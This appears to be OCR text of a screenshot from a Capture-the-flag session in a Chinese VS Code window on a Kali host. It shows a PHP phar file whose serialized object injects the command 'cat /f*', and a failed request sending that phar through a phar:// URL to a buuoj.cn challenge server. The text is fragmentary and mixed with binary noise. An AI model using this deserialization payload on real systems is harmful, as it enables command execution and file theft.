 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
kali [SSH: 192.168.88.132]
资源管理器
KALI [SSH: 192.168.88.132]
Public
reports
rust
test_rocket
1.rs
script
shiro_attack-4.7.0-SNAPSHOT-all
snort3-master
Templates
testdocker
Dockerfile
index.php
opcache.ini
Videos
vulhub
XSStrike-master
.bash_logout
.bashrc
.bashrc.original
.dmrc
.face
.face.icon
.ICEauthority
.lesshst
.profile
.sudo_as_admin_successful
.viminfo
.wget-hsts
.Xauthority
.xsession-errors
.xsession-errors.old
.zsh_history
.zshrc
1.phar
1.php
1.py
1.txt
5.jpg
all.txt
mysql-apt-config_0.8.29-1_all.deb
大纲
时间线
26
divedeep.wav 1.txt index.php.bin 1.php 1.phar 1.py
1.phar
1 <php __HALT_COMPILER(); ?>
2 v O:5:"story":3:{s:6:"eating";s:7:"cat /f*";s:3:"God";s:4:"true";} test.txt ~ test��5.8J��
3 E��Z?�h�gb���t� GBMB
制作人: Alan Walker
0.4
K/s
0.3
K/s
问题 输出 调试控制台 终端 端口 6
zsh - kali
return session.request(method=method, url=url, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 519, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='87ab80e5-0c08-4d4f-a179-2718e0526959.node4.buuoj.cn', port=81): Max retries exceeded with url: /pairing.php?pear=1.phar&apple=phar%3A%2F%2F1.phar (Cause
d by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7efc889b7b50>: Failed to establish a new connection: [Errno 111] Connection refused'))
┌──(kali㉿kali)-[~]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),111(bluetooth),117(scanner),140(wireshark),142(kaboxer
),143(docker)
┌──(kali㉿kali)-[~]
└─$ php 1.php
┌──(kali㉿kali)-[~]
└─$
英
SSH: 192.168.88.132 master* 0 0 6
行 2，列 36 (已选择1) 空格: 4 UTF-8 CRLF Binary